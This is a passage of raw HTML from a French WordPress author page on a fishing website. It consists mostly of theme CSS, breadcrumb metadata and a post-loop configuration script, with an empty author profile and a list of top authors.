59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-top:21px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-top:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-top:16px !important;
}
}

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_67 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.pecheimpact.com/">Accueil</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Auteurs</span><i class="tdb-bread-sep td-icon-right"></i><span><a title="" class="tdb-entry-crumb" href="https://www.pecheimpact.com/author/denisecampillo/">Articles postés par denisecampillo</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pecheimpact.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Auteurs"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pecheimpact.com/author/denisecampillo/",
                                "name": "Articles postés par denisecampillo"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69,
                .tdi_69 .tdc-columns{
                    min-height: 0;
                }.tdi_69,
				.tdi_69 .tdc-columns{
				    display: block;
				}.tdi_69 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_72 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-author-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_72 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_72{
					text-align: left;
				}.tdi_72 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">denisecampillo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-author-box td_block_wrap tdb_author_box tdi_73 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdb-author-counters{
                  margin-bottom: 12px;
                  font-size: 0;
                }.tdb-author-count{
                  vertical-align: top;
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdi_73{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_73 .tdb-author-photo{
                    width: 96px;
                }.tdi_73 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_73 .tdb-social-item i.td-icon-twitter,
				.tdi_73 .tdb-social-item i.td-icon-linkedin,
				.tdi_73 .tdb-social-item i.td-icon-pinterest,
				.tdi_73 .tdb-social-item i.td-icon-blogger,
				.tdi_73 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_73 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}@media (min-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        padding-right: 21px;
                    }
                }@media (max-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        margin-bottom: 21px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73{
                    border: 1px solid #ededed;
                }@media (min-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        padding-right: 10px;
                    }
                }@media (max-width: 767px) {
                    .tdi_73 .tdb-author-photo {
                        margin-bottom: 10px;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="" aria-label="author-photo" class="tdb-author-photo"><img src='https://www.gravatar.com/avatar.php?gravatar_id=02ba28611a99c1e9cc4414869fc7cc9a&size=40' height='64' width='64' alt=campillo@cooptel.qc.ca' /></a><div class="tdb-author-info"><div class="tdb-author-counters"><span class="tdb-author-post-count">0 ARTICLES</span><span class="tdb-author-comments-count">0 Commentaires</span></div><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_loop tdi_74 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner:after{
                    content: 'No posts' !important;
                    display: block !important;
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_74 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_74 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_74 .tdb_module_rec{
					width: 100%;
				}.tdi_74 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_74 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_74 .td-post-vid-time{
					display: block;
				}.tdi_74 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_74 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74 .td-read-more{
					display: none;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-author-name{
					display: inline-block;
				}.tdi_74 .td-post-date,
				.tdi_74 .td-post-author-name span{
					display: inline-block;
				}.tdi_74 .entry-review-stars{
					display: inline-block;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: block;
				}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_74 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_74 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_74 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_74 .td-module-container:before{
					bottom: -18px;
				}.tdi_74 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","autors_id":129,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-4929","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "2";
block_tdi_74.block_type = "tdb_loop";
block_tdi_74.post_count = "0";
block_tdi_74.found_posts = "0";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "0";
tdBlocksArray.push(block_tdi_74);
</script><div id=tdi_74 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_authors tdi_77 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.td_top_authors{
                    margin-bottom: 64px;
                }.td_top_authors img{
                    position: absolute;
                    max-width: 70px;
                    left: 0;
                }.td_top_authors .item-details{
                    margin-left: 85px;
                    position: relative;
                    height: 70px;
                    top: 1px;
                }.td_top_authors .item-details span{
                    font-family: 'Open Sans', arial, sans-serif;
                    padding: 3px 7px;
                    color: #fff;
                    font-size: 9px;
                    font-style: normal;
                    font-weight: bold;
                    margin-right: 5px;
                }.td_top_authors .td-active .td-author-post-count{
                    background-color: #4db2ec;
                }.td_top_authors .td-active .td-author-comments-count{
                    background-color: #4db2ec;
                    opacity: 0.8;
                }.td_top_authors .td-active .td-authors-name a{
                    color: #4db2ec;
                }.td_top_authors .td_mod_wrap{
                    min-height: 70px;
                    padding-top: 9px;
                    padding-bottom: 9px;
                    border: 1px solid #fff;
                }.td_top_authors .td_mod_wrap:hover{
                    border: 1px solid #ededed;
                }.td_top_authors .td_mod_wrap:hover .td-author-post-count{
                    background-color: #4db2ec;
                }.td_top_authors .td_mod_wrap:hover .td-author-comments-count{
                    background-color: #4db2ec;
                    opacity: 0.8;
                }.td_top_authors .td_mod_wrap:hover .td-authors-name a{
                    color: #4db2ec;
                }.td_top_authors .block-title{
                    margin-bottom: 16px;
                }.td_top_authors .td-authors-url{
                    display: table;
                    position: relative;
                    top: -2px;
                    white-space: nowrap;
                    overflow: hidden;
                    text-overflow: ellipsis;
                    color: #999;
                }.td_top_authors .td-authors-url a{
                    color: #999;
                    font-family: Verdana, Geneva, sans-serif;
                    font-size: 11px;
                    font-style: italic;
                }.td_top_authors .td-authors-name a{
                    padding-bottom: 4px;
                    font-family: 'Open Sans', arial, sans-serif;
                    font-size: 15px;
                    color: #222;
                    line-height: 18px;
                    font-weight: 600;
                    display: inline-block;
                }.td_top_authors .td-authors-name a:after{
                    content: '';
                    height: 96px;
                    position: absolute;
                    right: 0;
                    top: -15px;
                    width: 324px;
                }.td_top_authors .td-author-post-count{
                    background-color: #222;
                }.td_top_authors .td-author-comments-count{
                    background-color: #444;
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors img {
                        max-width: 55px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .item-details {
                        height: 55px;
                        margin-left: 70px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .td-authors-url {
                        display: none;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 300px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 228px;
                    }
                }@media (max-width: 767px) {
                    .td_top_authors .td-authors-name a:after {
                        width: 100%;
                    }
                }
</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">TOP AUTHORS</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/gillesduguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=761e5ae7cab775712510794b7e83bdfa&size=40' height='64' width='64' alt=duguay1@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/gillesduguay/">9226-0397 Quebec inc</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/WordPress/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c8c16bb9769e8b4a26b971313455559e&size=40' height='64' width='64' alt=demo@wordpress.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/WordPress/">admin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/admin_peche/"><img 